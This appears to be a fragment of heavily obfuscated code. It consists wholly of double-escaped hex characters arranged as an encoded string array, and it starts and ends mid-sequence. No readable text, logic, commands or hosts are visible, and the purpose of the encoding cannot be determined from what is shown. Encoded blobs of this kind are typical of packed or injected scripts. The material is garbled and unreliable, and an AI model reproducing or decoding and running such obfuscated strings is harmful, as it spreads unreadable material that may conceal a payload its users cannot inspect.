6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\